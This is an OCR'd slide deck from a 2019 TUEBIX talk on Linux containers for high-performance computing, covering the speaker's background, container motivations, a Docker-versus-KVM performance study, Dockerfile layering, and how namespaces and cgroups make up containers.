**Holger Gantikow** 

## **Linux Containers for HPC**

Vom Wal zur Singularität und weiter...



Trusted partner for your Digital Journey





#### Linked in



#### Holger Gantikow

133 Kontakte

#### computing ag

Stuttgart und Umgebung, Deutschland | IT und Services

- Aktuell science + computing ag, science + computing ag, a bull group company
- Früher science + computing ag, Karlsruhe Institute of Technology (KIT) / University of Karlsruhe (TH)
- Ausbildung Hochschule Furtwangen University

Senior Systems Engineer at science +

#### Zusammenfassung

Diploma Thesis "Virtualisierung im Kontext von Hocherfügbarkeit" / "Virtualization in the context of High Availability, IT-Know-How, Experience with Linux, especially Debian&Red Hat, Windows, Mac OS X, Solaris, \*BSD, HP-UX, AIX, Computer Networking, Network Administration, Hardware, Asterisk, VoIP, Server Administration, Cluster Computing, High Availability, Virtualization, Python Programming, Red Hat Certified System Administrator in Red Hat OpenStack

#### Current fields of interest:

Virtualization (Xen, ESX, ESXi, KVM), Cluster Computing (HPC, HA), OpenSolaris, ZFS, MacOS X, SunRay ThinClients, virtualized HPC clusters, Monitoring with Check\_MK, Admin tools for Android and iOS, Docker / Container in general, Linux 3D VDI (HP RGS, NiceDCV, VMware Horizon, Citrix HDX 3D Pro)

Specialties: Virtualization: Docker, KVM, Xen, VMware products, Citrix XenServer, HPC, SGE, author for Linux Magazin (DE and EN), talks on HPC, virtualization, admin tools for Android and iOS, Remote Visualization

#### Senior Systems Engineer science + computing ag April 2009 – Heute (8 Jahre 3 Monate)

Atos

SC.

Atos

| System Engineer                                 | Übersetzung anzeigen     |
|-------------------------------------------------|--------------------------|
| science + computing a<br>2009 - Heute (8 Jahre) | ag, a bull group company |

| Graduand                            | SC.     |
|-------------------------------------|---------|
| science + computing ag              | with an |
| Oktober 2008 – März 2009 (6 Monate) | Atos    |

Diploma Thesis: "Virtualisierung im Kontext von Hochverfügbarkeit" - "Virtualization in the context of High Availability"

Intern Übersetzung anzeigen

Karlsruhe Institute of Technology (KIT) / University of Karlsruhe (TH) August 2008 – September 2008 (2 Monate)



Research on optimization of computing workflow using Sun Grid Engine (SGE) for MCNPX calculations.

#### Hochschule Furtwangen University

Dipl. Inform. (FH), Coding, HPC, Clustering, Unix stuff :-) 2003 – 2009



## Find me on Linkedin & Xing & Twitter

## science + computing ag at a glance

- Founded in 1989
- Locations in:
  - Tuebingen
  - Munich
  - Berlin
  - Duesseldorf
  - Ingolstadt
  - Boeblingen

1989 1995 2014 2005 Foundation Atos aroup **Junich** office >200 of s+c Services at >300 employees BMW employees ATOS SC 1991 2000 2008 2016 CVENUS an >100 Bull aroup Atos brand Service at employees Daimler

- Approx. 320 employees
- 42,3 Mio. Euro turnover (2017)
- Focus on Technical Computing

Atos Bit larger numbers... 73 countries 125k employees (July 18) 12,7 Mrd EUR turnover (2017)

By Day

Independent from Hardware Manufacturers and Software Vendors

|       |                                                             |   |                 |                                                | h++                |                 |                                   |
|-------|-------------------------------------------------------------|---|-----------------|------------------------------------------------|--------------------|-----------------|-----------------------------------|
| ••• < |                                                             | = | 🗎 jobs.atos.net | Ċ                                              |                    | 5:/             | /iohe at                          |
| Atos  | Enter search terms                                          |   | G Browse Jo     | obs - About Us                                 | Working Here       | Early Careers   | /jobs.atos.net                    |
|       | Search Results                                              |   | 6               |                                                | Filter Results     |                 |                                   |
|       | for Tübingen                                                |   |                 | »)                                             | Job Area           | +               |                                   |
|       |                                                             |   |                 |                                                | Country            | +               | Aktuell (Tübingen)                |
|       | Systems Engineer CAE (m/w)<br>218776, Tübingen, Germany     |   | >               |                                                | State              | +               |                                   |
|       | Software Entwickler (m/w)                                   |   |                 |                                                | City               | ×               | * Systems Engineer                |
|       | 231781, Tübingen, Germany                                   |   | >               |                                                | Furt (8)           |                 | * Senior IT Consultant CAE/Linux  |
|       | Werkstudent - IT Security (m/w)                             |   | 、<br>、          |                                                | Tübingen (13)      |                 | * IT Consultant HPC/Linux         |
|       | 238180, Tübingen, Germany                                   |   | /               |                                                | Contract Type      | +               | * IT Security                     |
|       | Systems Engineer CAT (m/w)<br>231739, Tübingen, Germany     |   | >               |                                                | Company            | +               | + weitere                         |
|       |                                                             |   | /               |                                                |                    | <u> </u>        |                                   |
|       | Systems Engineer HPC/CAE (m/w)<br>232759, Tübingen, Germany |   | <u> </u>        |                                                | Match jobs to Link | edIn profile in |                                   |
|       | Systems Engineer Linux (m/w)                                |   |                 |                                                |                    |                 |                                   |
|       | 233186, Tübingen, Germany                                   |   | >               |                                                |                    |                 | Immer: Praktika + Thesen          |
|       | IT Consultant HPC/Linux (m/w)                               |   |                 |                                                |                    |                 | -> Initiativ bewerben!            |
|       | 244675, Tübingen, Germany                                   |   | /               | _                                              |                    |                 |                                   |
|       | Systems Engineer CAE (m/w)<br>247348, Tübingen, Germany     |   | >               |                                                |                    |                 | Auch Stellen in München           |
|       |                                                             |   |                 |                                                |                    |                 |                                   |
|       | Systems Engineer Linux (m/w)<br>249808, Tübingen, Germany   |   | <u> </u>        |                                                |                    |                 | Da allerdings viele Atos Stellen, |
|       | IT Security Engineer (m/w)                                  |   |                 |                                                |                    |                 | nicht "scAtos"                    |
|       | 249158, Tübingen, Germany                                   |   | >               | _                                              |                    |                 |                                   |
|       |                                                             |   |                 |                                                |                    |                 | Rückfragen gerne an mich          |
|       | _                                                           |   |                 | _                                              |                    |                 | holger.gantikow@atos.net          |
|       | Page 1 of 3                                                 |   | Nex             | <t l<="" td=""><td></td><td></td><td></td></t> |                    |                 |                                   |

5 | 06-07-2019 | TUEBIX 2019 | Linux Containers for HPC | Holger Gantikow | © Atos

Link: https://jobs.atos.net/search/?locationsearch=t%C3%BCbingen - ggf Filter auf Tübingen neu setzen

At Night Institutes | Institute for Cloud Computing and IT Security

### Institute for Cloud Computing and IT Security (IFCCITS)

The Cloud Research Lab (Institut für Cloud Computing und IT-Sicherheit; IfCCITS) is part of the Faculty of Computer Science at Furtwangen University, Germany. We are currently doing research in the following topics: Cloud Computing, IT Security, Virtualization, HPC Cloud and Industry 4.0.

We are active in collaboration with companies such as Continental, doubleslash in developing future concepts and prototypes in the area of Industry 4.0, Cloud Computing and IT security. We head the BMBF projects, FHProFunt and are participating in an EU FP7 project.

#### We are a members of:

- > the OPEN WEB APPLICATION SECURITY PROJECT (OWASP).
- > Gesellschaft für Informatik (GI)
- > Open Web Application Security Project (OWASP)
- > Program Chairs:
  - > SCDM 2016, SCDM 2015, SCDM 2014, SCDM 2013
  - > CLOSER 2017, CLOSER 2016, CLOSER 2015, CLOSER 2014, CLOSER 2013



#### SUCCEED WITH PLYMOUTH UNIVERSITY



#### Link: https://www.hs-furtwangen.de/en/research/research-institutes/institute-for-cloud-computing-and-it-security/

## With Containers...

My Research

and Security

**EXCUSE MESIR** 

DO YOU HAVE A MOMENT TO

ALK ABOUT IT SECURITY?

## THE CLOUD IS WHERE

### **SECURITY SEAL**

FOR UR PROTECTION.

ECURITY

## YOU PUT YOUR BUSINESS IP

SECURITY

SECURITY

Source: https://www.flickr.com/photos/stalkerr/6096258356/ | https://www.flickr.com/photos/142095087@N03/36846337845/

# *"Securing Container usage for HPC*"

### Agenda

### **1.** Introduction

Containers to the rescue - why we want containers

### 2. Container Runtimes

Not all containers are created equal – Enterprisy vs HPC-aware

### 3. Summary & Outlook

5 years of Containers in HPC

10 | 06-07-2019 | TUEBIX 2019 | Linux Containers for HPC | Holger Gantikow | C Atos GBU Germany | science + computing ag | IT Service



High Performance Computing (HPC)

## **High Performance Computing**



Source: Dr. Martin Schulz

# **From Supercomputer**

Source: http://www.flickr.com/photos/luc/2849333914/

# to Cluster

-

Source: http://www.cse.mtu.edu/cseri.html



| ← → C                                                              | <b>de</b> /developer/meldung, | High-Performance-Computin     | ig-ist-IT-E Q              | ☆ <b>@</b>           | 9 9    |
|--------------------------------------------------------------------|-------------------------------|-------------------------------|----------------------------|----------------------|--------|
| heise online heise +                                               |                               | Abmelden   Mein Account       | Suchen                     | Q                    | Menü ⊙ |
| () IT Mobiles Entertainment                                        | Wissen Netzpolitik            | Wirtschaft Journal            | Newst                      | ticker Fo            | ren 🕂  |
| TOPTHEMEN: RASPBERRY PI DSGVO                                      | 5G HUAWEI WIND                | OWS 10 E-AUTO                 |                            |                      |        |
| High Performance Co<br>das Internet der Ding                       |                               | IT-Experten wid               | c <mark>htiger al</mark> s | s <mark>Kl</mark> ur | nd     |
| In einer von Suse beauftragten Umfr<br>Innovationstechnologie ein. | age unter 900 IT-Fachl        | vräften stufte die Mehrheit H | IPC als wichtigste         | 2                    |        |
| Lesezeit: 1 Min. 🕑 In Pocket speichern                             |                               |                               |                            | ふの                   | Q 63   |
|                                                                    |                               |                               |                            |                      |        |

Source: https://www.heise.de/developer/meldung/High-Performance-Computing-ist-IT-Experten-wichtiger-als-KI-und-das-Internet-der-Dinge-4461671.html

# to the Cloud?

## The Cloud = Beowulf 2.0?







CEOs LOVE THE CLOUD

Source: Geek and Poke - CEOs Love The Cloud - http://geekandpoke.typepad.com/

## (Some) Problems in HPC and how to solve them with Containers

18 | 06-07-2019 | TUEBIX 2019 | Linux Containers for HPC | Holger Gantikow | © Atos GBU Germany | science + computing ag | IT Service

## **Mobility of Compute / Portability**

### compute resources are versatile Laptop -> Workstation -> Supercomputer -> Cloud



19 | 06-07-2019 | TUEBIX 2019 | Linux Containers for HPC | Holger Gantikow | © Atos GBU Germany | science + computing ag | IT Service

### User-provided applications aka UDSS / BYOE Conflicts in dependencies, legacy environment, ...





Tensorflow

MY PYTHON ENVIRONMENT HAS BECOME SO DEGRADED THAT MY LAPTOP HAS BEEN DECLARED A SUPERFUND SITE.

**Source:** https://xkcd.com/1987/

## **Sharing is Caring**

### **Driver for Scientific Collaboration**



22 | 06-07-2019 | TUEBIX 2019 | Linux Containers for HPC | Holger Gantikow | © Atos GBU Germany | science + computing ag | IT Service



shh433 (Seite 1 von 14) ~

🗶 🗸 📩 🛱 🛛 Q. Suchen

Genome Biology

#### SOFTWARE

Peltzer et al. Genome Biology (2016) 17:60

DOI 10.1186/s13059-016-0918-z

## EAGER: efficient ancient genome reconstruction

Alexander Peltzer<sup>1,2,5\*</sup>, Günter Jäger<sup>1</sup>, Alexander Herbig<sup>1,2,5</sup>, Alexander Seitz<sup>1</sup>, Christian Kniep<sup>4</sup>, Johannes Krause<sup>2,3,5</sup> and Kay Nieselt<sup>1</sup> O

#### Abstract

Background: The automated reconstruction of genome sequences in ancient genome analysis is a multifaceted process.

**Results:** Here we introduce EAGER, a time-efficient pipeline, which greatly simplifies the analysis of large-scale genomic data sets. EAGER provides features to preprocess, map, authenticate, and assess the quality of ancient DNA samples. Additionally, EAGER comprises tools to genotype samples to discover, filter, and analyze variants.

**Conclusions:** EAGER encompasses both state-of-the-art tools for each step as well as new complementary tools tailored for ancient DNA data within a single integrated solution in an easily accessible format.

Keywords: aDNA, Bioinformatics, Authentication, aDNA analysis, Genome reconstruction

#### Background

In ancient DNA (aDNA) studies, often billions of sequence reads are analyzed to determine the genomic sequence of ancient organisms [1-3]. Newly developed enrichment techniques utilizing tailored baits to cap-

Until today, there have only been a few contributions towards a general framework for this task, such as the collection of tools and respective parameters proposed by Martin Kircher [8]. However, most of these methods have been developed for mitochondrial data in the con-

# Open Access

**Source:** www.critic.co.nz/files/article-3423.jpg + Peltzer et al. (2016). EAGER: efficient ancient genome reconstruction.

## Reproducibility



24 | 06-07-2019 | TUEBIX 2019 | Linux Containers for HPC | Holger Gant GBU Germany | science + computing ag | IT Service



## **Introduction** *Containers to the rescue!*

## **Why Containers?**

## Much could be solved with VMs...

26 | 06-07-2019 | TUEBIX 2019 | Linux Containers for HPC | Holger Gantikow |  $\odot$  Atos GBU Germany | science + computing ag | IT Service



27 | 06-07-2019 | TUEBIX 2019 | Linux Containers for HPC | Holger Gantikow | © Atos GBU Germany | science + computing ag | IT Service

## Performance

### Close to bare-metal

28 | 06-07-2019 | TUEBIX 2019 | Linux Containers for HPC | Holger Gantikow |  $\odot$  Atos GBU Germany | science + computing ag | IT Service

### An Updated Performance Comparison of Virtual Machines and Linux Containers

Wes Felter, Alexandre Ferreira, Ram Rajamony, Juan Rubio IBM Research, Austin, TX {wmf, apferrei, rajamony, rubioj}@us.ibm.com

Abstract—Cloud computing makes extensive use of virtual machines (Whs) because they permit workloads to be isolated from one another and for the resource usage to be somewhat controlled. However, the extra levels of abstraction involved in virtualization reduce workload performance, which is passed on to customers as worse price/performance. Newer advances in container-based virtualization simplifies the deployment of applications while continuing to permit control of the resources allocated to different applications.

In this paper, we explore the performance of traditional virtual machine deployments, and contrast them with the use of Linux containers. We use a suite of workloads that stress CPU, memory, storage, and networking resources. We use KVM as a representative hypervisor and Docker as a container manager. Our results show that containers result in equal or better performance than VMs in almost all cases. Both VMs and containers require tuning to support I/O-intensive applications. We also discuss the implications of our performance results for future cloud architectures.

#### I. INTRODUCTION

Virtual machines are used extensively in cloud computing. In particular, the state-of-the-art in Infrastructure as a Service (IaaS) is largely synonymous with virtual machines. Cloud platforms like Amazon EC2 make VMs available to customers and also run services like databases inside VMs. Many Platform as a Service (PaaS) and Software as a Service (SaaS) providers are built on IaaS with all their workloads running inside VMs. Since virtually all cloud workloads are currently running in VMs, VM performance is a crucial component of overall cloud performance. Once a hypervisor has added overhead, no higher layer can remove it. Such overheads then become a pervasive tax on cloud workload performance. There have been many studies showing how VM execution compares to native execution [30, 33] and such studies have been a motivating factor in generally improving the quality of VM technology [25, 31].

Container-based virtualization presents an interesting alternative to virtual machines in the cloud [46]. Virtual Private Server providers, which may be viewed as a precursor to cloud computing, have used containers for over a decade but many of them switched to VMs to provide more consistent performances, Although the concepts underlying container technology languished until the desire for rapid deployment led PaaS providers to adopt and standardize it, leading to a remaissance in the use of containers to provide isolation and resource control. Linux is the preferred operating system for the cloud due to its zero price, large ecosystem, good hardware support, good performance, and reliability. The kernel namespaces feature needed to implement containers in Linux has only become mature in the last few years since it was first discussed [17]. Within the last two years, Docker [45] has emerged standard runtime, image format, and build system for containers.

This paper looks at two different ways of achievi source control today, viz, containers and virtual ma and compares the performance of a set of workloads in environments to that of natively executing the worklo hardware. In addition to a set of benchmarks that different aspects such as compute, memory bandwidth, ory latency, network bandwidth, and I/O bandwidth, viz, and MySQL on the different environments.

Our goal is to isolate and understand the overhead duced by virtual machines (specifically KVM) and cont (specifically Docker) relative to non-virtualized Linu: expect other hypervisors such as Xen, VMware ESS Microsoft Hyper-V to provide similar performance to given that they use the same hardware acceleration fer Likewise, other container tools should have equal perfor to Docker when they use the same mechanisms. We ( evaluate the case of containers running inside VMs or running inside containers because we consider such c virtualization to be redundant (at least from a perfor perspective). The fact that Linux can host both VM containers creates the opportunity for an apple-to-appleparison between the two technologies with fewer confor variables than many previous comparisons.

We make the following contributions:

- We provide an up-to-date comparison of native tainer, and virtual machine environments using hardware and software across a cross-section of esting benchmarks and workloads that are relev the cloud.
- We identify the primary performance impact of c virtualization options for HPC and server work
- We elaborate on a number of non-obvious prisues that affect virtualization performance.
- We show that containers are viable even at the of an entire server with minimal performance in

The rest of the paper is organized as follows. Section scribes Docker and KVM, providing necessary backgro understanding the remainder of the paper. Section III des and evaluates different workloads on the three environ We review related work in Section IV, and finally, Sect concludes the paper.

## Summary

"In general, Docker equals or exceeds KVM performance in every case we tested. [...]

Even using the fastest available forms of paravirtualization, KVM still adds some overhead to every I/O operation [...].

## Thus, KVM is less suitable for workloads that are latency-sensitive or have high I/O rates.

#### Container vs. bare-metal:

Although containers themselves have almost no overhead, Docker is not without performance gotchas. Docker volumes have noticeably better performance than files stored in AUFS. Docker's NAT also introduces overhead for work- loads with high packet rates. These features represent a tradeoff between ease of management and performance and should be considered on a case-by-case basis.

Source: Felter et al. (2014). An updated performance comparison of virtual machines and linux containers.

## **Other benefits**

Layered Images, ...

30 | 06-07-2019 | TUEBIX 2019 | Linux Containers for HPC | Holger Gantikow |  $\odot$  Atos GBU Germany | science + computing ag | IT Service

### "Planned parenthood"

python (latest)
FROM buildpack-deps:jessie
ENV PATH /usr/local/bin:\$PATH
[...]

#### buildpack-deps:jessie

FROM buildpack-deps:jessie-scm
RUN set -ex; apt-get update; \
 [...]

#### buildpack-deps:jessie-scm

FROM buildpack-deps:jessie-curl
RUN apt-get update && apt-get install -y \
[...]

#### buildpack-deps:jessie-curl

FROM debian:jessie
RUN apt-get update && apt-get install -y \
[...]

# debian:jessie FROM scratch ADD rootfs.tar.xz CMD ["bash"]



## Mix and Match (3x3x3x3x3x3x)





Source: http://cdn.meme.am/instances/53646903.jpg

### **Evolution of OS-level virtualization**



## Built on existing technology already included in the Linux Kernel

35 | 06-07-2019 | TUEBIX 2019 | Linux Containers for HPC | Holger Gantikow | C Atos GBU Germany | science + computing ag | IT Service

### How are they implemented? Let's look in the kernel source!

- O to LXR
- O Look for "LXC" → zero result
- Look for "container"  $\rightarrow$  1000+ results
- Almost all of them are about data structures or other unrelated concepts like "ACPI containers"
- There are some references to "our" containers but only in the documentation



Source: https://www.youtube.com/watch?v=sK5i-N34im8 &&

https://de.slideshare.net/jpetazzo/cgroups-namespaces-and-beyond-what-are-containers-made-from-dockercon-europe-2015

### *Container* = Namespaces + cgroups

Both Kernel features – "Containers" use these + some "glue" around it

- **Namespaces** : certain sub systems *ns-aware isolated operation*
- **Cgroups**: certain resources controlable limits for resource usage

+ cgroup namespac

recently

| Namespace | Description                                  | <u>Controller</u> | Description             |  |
|-----------|----------------------------------------------|-------------------|-------------------------|--|
| pid       | Process ID                                   | blkio             | Access to block devices |  |
| net       | Network Interfaces, Routing<br>Tables,       | cpu               | CPU time                |  |
| ipc       | Semaphores, Shared Memory,<br>Message Queues | devices           | Device access           |  |
| mnt       | mnt Root and Filesystem Mounts               |                   | Memory usage            |  |
| uts       | uts Hostname, Domainname                     |                   | Packet classification   |  |
| user      | UserID and GroupID                           | net_prio          | Packet priority         |  |

## Not all containers are created equal Level + technology of isolation Image Format

38 | 06-07-2019 | TUEBIX 2019 | Linux Containers for HPC | Holger Gantikow | © Atos GBU Germany | science + computing ag | IT Service



## **Container Runtimes**





# "Enterprisy"





40 | 06-07-2019 | TUEBIX 2019 | Linux Containers for HPC | Holger Gantikow | © Atos GBU Germany | science + computing ag | IT Service

## **Common features – Enterprise Container Runtimes**

- Aim at running shiploads of containers on one host
  - Microservices vs HPC
  - HPC is not **the typical use case** for *Enterprise Container Runtimes*. **Sadly**.
- Isolate the host (and other containers) from the container
  - **As much encapsulation as possible**: namespaces everywhere
  - Make use of additional Linux security features
    - Seccomp, MAC (SELinux, AppArmor), ...
  - Run best at current distro
- (Often) implement a wide range of features
  - OCI compatibility, Live Migration, ...
  - Orchestration









## Docker



42 | 06-07-2019 | TUEBIX 2019 | Linux Containers for HPC | Holger Gantikow | © Atos GBU Germany | science + computing ag | IT Service

